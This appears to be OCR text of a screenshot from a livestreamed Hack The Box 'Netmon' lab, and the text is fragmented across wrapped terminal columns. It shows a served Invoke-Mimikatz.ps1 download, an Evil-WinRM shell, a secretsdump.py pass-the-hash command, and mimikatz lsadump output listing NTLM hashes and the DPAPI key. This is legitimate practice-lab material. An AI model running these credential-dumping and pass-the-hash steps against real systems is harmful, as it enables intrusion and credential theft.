 File Machine View Input Devices Help
overgrowncarrot1
Places Terminator
Aug 20 08:08
LIVE
Hack smarter, not harder
Playing Science & Technology for 25 viewers
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 39x18
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 122x20
.0 port
80 (ht
tp://0.
0.0.0:8
0/) ...
10.10.1
0.152 -
- [20/
Aug/202
3 08:04
:22] "G
ET /Inv
oke-Mim
ikatz.p
s1 HTTP
/1.1" 2
00 -
Directory: C:\users\administrator\D
esktop
Mode LastWriteTime
Length Name
---- -------------
------ ----
-a-hs- 2/3/2019 7:08 AM
282 desktop.ini
-ar--- 8/20/2023 7:29 AM
34 root.txt
*Evil-WinRM* PS C:\users\administrator\
Desktop>
use whatever was specified as target. This is useful
when target is the NetBIOS name and you cannot resolve
it
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ secretsdump.py '/administrator'@10.10.10.152 -hashes :d0f73603a4d96655430fdf02de4afaee
Impacket v0.10.1.dev1+20230504.92121.9da1099a - Copyright 2022 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf7e8dd243771b6df8551aca306c5d55a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d0f73603a4d96655430fdf02de4afaee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x18b3430cb4b8cc2938dcd4d05c2873dc46d05878
kali@kali: ~/Desktop/HTB/Guided_Mod
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 147x19
Volume Serial Number is
0EF5-E5E5
Directory of C:\Users\A
dministrator\Desktop
02/03/2019 12:35 AM
<DIR> .
02/03/2019 12:35 AM
<DIR> ..
08/20/2023 07:29 AM
34 root.txt
1 File(s)
34 bytes
2 Dir(s)
6,765,608,960 bytes fr
ee
C:\Users\Administrator\D
esktop>
* Process Token : {0;000003e7} 0 D 10071979 NT AUTHORITY\SYSTEM S-1-5-18 (04g,28p) Primary
* Thread Token : {0;000003e7} 1 D 10450363 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(powershell) # lsadump::lsa /patch
Domain : NETMON / S-1-5-21-2105491204-2789866987-2357151585
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : d0f73603a4d96655430fdf02de4afaee
RID : 000001f7 (503)
User : DefaultAccount
LM :
NTLM :
RID : 000001f5 (501)
User : Guest
LM :
Right Ctrl